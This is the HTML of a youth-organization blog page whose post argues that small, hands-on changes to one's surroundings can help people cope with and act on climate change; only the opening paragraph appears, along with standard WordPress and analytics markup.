

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://building-u.com/blog/cultivating-change-the-growing-power-of-getting-your-hands-dirty/
body_size: 18991
content:
 
<!DOCTYPE html>
<html lang="en" class="html" lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
    <!-- CHARSET -->
	<meta charset="UTF-8">
	<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
	<!-- GOOGLE FONTS -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Special+Elite&display=swap" rel="stylesheet">
    <!-- FONT AWESOME -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
	<!-- THEME -->
	<script type="text/javascript">
	var themeUrl = 'https://building-u.com/wp-content/themes/oceanwp';
	</script>
    <!-- WP HEAD -->
    <title>CULTIVATING CHANGE: the GROWING POWER of Getting Your Hands Dirty &#8211; Building U</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://building-u.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Building U &raquo; Feed" href="https://building-u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Building U &raquo; Comments Feed" href="https://building-u.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Building U &raquo; CULTIVATING CHANGE: the GROWING POWER of Getting Your Hands Dirty Comments Feed" href="https://building-u.com/blog/cultivating-change-the-growing-power-of-getting-your-hands-dirty/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/building-u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://building-u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oceanwp-style-css' href='https://building-u.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.27' type='text/css' media='all' />
<link rel='stylesheet' id='building-u-css' href='https://building-u.com/wp-content/themes/oceanwp/assets/css/building-u.css?ver=1.5.27' type='text/css' media='all' />
<link rel='stylesheet' id='blog-css' href='https://building-u.com/wp-content/themes/oceanwp/assets/css//pages/blog.css?ver=1.5.27' type='text/css' media='all' />
<link rel='stylesheet' id='blog-single-css' href='https://building-u.com/wp-content/themes/oceanwp/assets/css//pages/blog-single.css?ver=1.5.27' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-style-jl-css' href='https://building-u.com/wp-content/themes/oceanwp/assets/css/mobilejl.css?v=1717908196' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://building-u.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://building-u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://building-u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://building-u.com/wp-content/plugins/ocean-extra//includes/widgets/js/mailchimp.min.js?ver=6.4.3" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://building-u.com/wp-content/plugins/ocean-extra//includes/widgets/js/share.min.js?ver=6.4.3" id="oe-social-share-js"></script>
<link rel="https://api.w.org/" href="https://building-u.com/wp-json/" /><link rel="alternate" type="application/json" href="https://building-u.com/wp-json/wp/v2/posts/8940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://building-u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://building-u.com/blog/cultivating-change-the-growing-power-of-getting-your-hands-dirty/" />
<link rel='shortlink' href='https://building-u.com/?p=8940' />
<link rel="alternate" type="application/json+oembed" href="https://building-u.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuilding-u.com%2Fblog%2Fcultivating-change-the-growing-power-of-getting-your-hands-dirty%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://building-u.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuilding-u.com%2Fblog%2Fcultivating-change-the-growing-power-of-getting-your-hands-dirty%2F&#038;format=xml" />
<link rel="icon" href="https://building-u.com/wp-content/uploads/BUlogoA-150x150.png" sizes="32x32" />
<link rel="icon" href="https://building-u.com/wp-content/uploads/BUlogoA-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://building-u.com/wp-content/uploads/BUlogoA-300x300.png" />
<meta name="msapplication-TileImage" content="https://building-u.com/wp-content/uploads/BUlogoA-300x300.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:100px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:39px}}
</style>	<!-- GOOGLE ANALYTICS -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-0ZDJJFK7RK"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-0ZDJJFK7RK');
	</script>
	<!-- GOOGLE TAG MANAGER-->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TM93Z9R');</script>
</head>

<body class="post-template-default single single-post postid-8940 single-format-standard wp-custom-logo oceanwp-theme sidebar-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-climate-change has-breadcrumbs elementor-default elementor-kit-5546">

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TM93Z9R"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">

<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="http://schema.org/WPHeader" data-header-type="transparent">

	
		
			
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://building-u.com/" class="custom-logo-link" rel="home"><img width="342" height="342" src="https://building-u.com/wp-content/uploads/2018/10/cropped-BUlogo.png" class="custom-logo" alt="Building U" decoding="async" fetchpriority="high" srcset="https://building-u.com/wp-content/uploads/2018/10/cropped-BUlogo.png 342w, https://building-u.com/wp-content/uploads/2018/10/cropped-BUlogo-150x150.png 150w, https://building-u.com/wp-content/uploads/2018/10/cropped-BUlogo-300x300.png 300w, https://building-u.com/wp-content/uploads/2018/10/cropped-BUlogo-100x100.png 100w" sizes="(max-width: 342px) 100vw, 342px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-primary-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2053"><a href="https://building-u.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1374" class="large-margin menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1374"><a href="https://building-u.com/our-purpose/" class="menu-link"><span class="text-wrap">About Us <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://building-u.com/our-purpose/" class="menu-link"><span class="text-wrap">Where We&#8217;re To</span></a></li>	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://building-u.com/u-crew/" class="menu-link"><span class="text-wrap">U Crew</span></a></li>	<li id="menu-item-3530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3530"><a href="https://building-u.com/contribute/" class="menu-link"><span class="text-wrap">Contribute</span></a></li>	<li id="menu-item-6402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6402"><a href="https://building-u.com/business-registration/" class="menu-link"><span class="text-wrap">Partner With Us</span></a></li>	<li id="menu-item-13524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13524"><a href="https://building-u.com/privacy-policy/" class="menu-link"><span class="text-wrap">Privacy Policy</span></a></li></ul>
</li><li id="menu-item-2013" class="resources menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2013"><a href="https://building-u.com/resources/" class="menu-link"><span class="text-wrap">Resources <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="/programs/" class="menu-link"><span class="text-wrap">Education Programs</span></a></li>	<li id="menu-item-1298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="/funding/" class="menu-link"><span class="text-wrap">Funding Options</span></a></li>	<li id="menu-item-1299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="/opportunities/" class="menu-link"><span class="text-wrap">Student Opportunities</span></a></li>	<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/opportunities/research-and-writing-tools-for-u/" class="menu-link"><span class="text-wrap">Research and Writing Tools for U</span></a></li></ul>
</li><li id="menu-item-5064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5064"><a href="http://building-u.com/event" class="menu-link"><span class="text-wrap">Events <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5063"><a href="http://building-u.com/event" class="menu-link"><span class="text-wrap">$4YT 2025</span></a></li>	<li id="menu-item-6401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6401"><a href="https://building-u.com/business-registration/" class="menu-link"><span class="text-wrap">Partner With Us</span></a></li>	<li id="menu-item-2627" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-2627"><a href="https://youtu.be/JN_eB7GefQo" class="menu-link"><span class="text-wrap">$4YT Video for Students</span></a></li>	<li id="menu-item-2628" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-2628"><a href="https://www.youtube.com/watch?v=lWu6tUepx4I" class="menu-link"><span class="text-wrap">$4YT Video for Businesses</span></a></li>	<li id="menu-item-2210" class="blue-link menu-item menu-item-type-custom menu-item-object-custom menu-item-2210"><a href="http://building-u.com/wp-content/uploads/S4YT-Terms-Conditions-Virtual.pdf" class="menu-link"><span class="text-wrap">S4YT Nitty Gritty</span></a></li></ul>
</li><li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children dropdown menu-item-3029"><a href="https://building-u.com/blog/" class="menu-link"><span class="text-wrap">Blog &#038; Beyond <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3545"><a href="https://building-u.com/blog/" class="menu-link"><span class="text-wrap">Down to U</span></a></li>	<li id="menu-item-2272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2272"><a href="http://building-u.com/opportunities/building-u-r-and-d-social-media-internship/" class="menu-link"><span class="text-wrap">High School Internship</span></a></li>	<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3030"><a href="https://building-u.com/u-might-like/" class="menu-link"><span class="text-wrap">U Might Like</span></a></li></ul>
</li><li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3022"><a href="https://building-u.com/ask-us-something/" class="menu-link"><span class="text-wrap">Connect With Us <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-7699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7699"><a href="https://building-u.com/ask-us-something/" class="menu-link"><span class="text-wrap">Ask Us Something</span></a></li>	<li id="menu-item-3529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3529"><a href="https://building-u.com/contribute/" class="menu-link"><span class="text-wrap">Contribute</span></a></li>	<li id="menu-item-3024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3024"><a href="https://search.google.com/local/writereview?placeid=ChIJ0SinC4QzK4gRAEtX_pqnhDU" class="menu-link"><span class="text-wrap">Leave a Review</span></a></li></ul>
</li><li class="favourites">
                <a href="/login/"><i></i> (0)</a>
                <ul class="sub-menu">
                    <li class="video">
                        <span>Replay Video</span>
                    </li>
                </ul>
            </li><li class="search-toggle-li"><a href="#" class="site-search-toggle search-dropdown-toggle"><span class="icon-magnifier"></span></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr">
	
<form method="get" class="searchform" id="searchform" action="https://building-u.com/">
	<input type="text" class="field" name="s" id="s" placeholder="Search">
		<input type="hidden" name="post_type" value="post">
	<button></button>
</form></div><!-- #searchform-dropdown -->
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu">
							<i class="fa fa-bars"></i>
							<span class="oceanwp-text">Menu</span>

						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


				
			</div><!-- #site-header-inner -->

			
			
		
				
	
</header><!-- #site-header -->

	</div>

						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://building-u.com" rel="home"><span itemprop="name"><span class="icon-home"></span><span style="display: none;">Home</span></span></a><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://building-u.com/blog/"><span itemprop="name">Blog</span></a><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">CULTIVATING CHANGE: the GROWING POWER of Getting Your Hands Dirty</span><meta content="3" itemprop="position" /></li></ul></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr blog-archive">

		<div class="left-column">

			<div class="post-content">

				
    			<div class="post">
    				<span>December 14</span>
    				<h1>CULTIVATING CHANGE: the GROWING POWER of Getting Your Hands Dirty</h1>
    				<small>By Luna Saldana Lopez, Sami Polumohanti, and Tamara Turchetta</small>    				<p><span style="font-weight: 400;">We are all aware of the di</span><span style="font-weight: 400;">stressing state of the environment and are witnessing the impact of climate change. Living amid something so large happening all around us can make us feel very small and helpless in the face of it – like any individual paltry effort we could muster would be futile: too small or entirely overshadowed and erased by the continuing longstanding practices of industries and people and policies of “developed countries” that got us here in the first place. This is especially unnerving since our relationship with the environment around us shapes who we are in a range of ways. As well as shaping our own sense of self (who we believe ourselves to be), our immediate environment (aka where we live) can impact our moods and emotions, how we think, the decisions that we make, and how we behave. So impacting our environment (and believing we can impact our environment in a meaningful way) is actually relevant to us. Not everyone has the opportunity to move to a different place, but we can all make small changes to the environment that we find ourselves in, as well as small shifts in the way we engage with the community and spaces around us, that have the potential to produce sustainable benefits for both individuals and the environment.</span><b>1</b><b> </b></p>
